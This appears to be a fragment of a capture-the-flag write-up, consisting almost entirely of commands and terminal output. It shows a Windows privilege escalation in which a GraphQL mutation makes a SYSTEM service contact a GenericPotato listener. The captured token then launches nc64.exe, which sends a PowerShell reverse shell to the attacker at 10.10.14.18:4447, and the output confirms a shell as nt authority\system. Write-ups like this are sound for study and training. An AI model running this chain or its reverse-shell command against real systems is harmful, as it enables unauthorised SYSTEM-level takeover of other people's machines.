 rlwrap nc -lvvp 4447
curl -k -X "POST" -H "Content-Type:
application/json" --data-binary '{"q
uery":"mutation{updatePlant(plantId:
2, version:2.2, sourceURL:\"http://l
ocalhost:8889\")}"}' 'http://localho
st:8081/api/graphql'
.\GenericPotato.exe -p "C:\temp\nc64.exe" -a "10.10.14.18 4447 -e powershell" -e
HTTP -l 8889
GenericPotato by @micahvandeusen
Modified from SweetPotato by @_EthicalChaos_
[+] Starting HTTP listener on port http://127.0.0.1:8889
[+] Listener ready
Request for: /
Client: NT AUTHORITY\SYSTEM
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching C:\temp\nc64.exe
[+] Running "C:\temp\nc64.exe" 10.10.14.18 4447 -e powershell
[+] Process created, enjoy!
c:\temp>
$ curl -k -X "POST" -H "Content-Type: application/json" --data-binary '{"query":
"mutation{updatePlant(plantId:2, version:2.2, sourceURL:\"http://localhost:8889\
")}"}' 'http://localhost:8081/api/graphql'
{
"data": {
"updatePlant": false
}
}%
$ rlwrap nc -lvvp 4447
Listening on any address 4447 (n1-rmgmt)
Connection from 10.10.10.217:51968
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
PS C:\Windows\system32>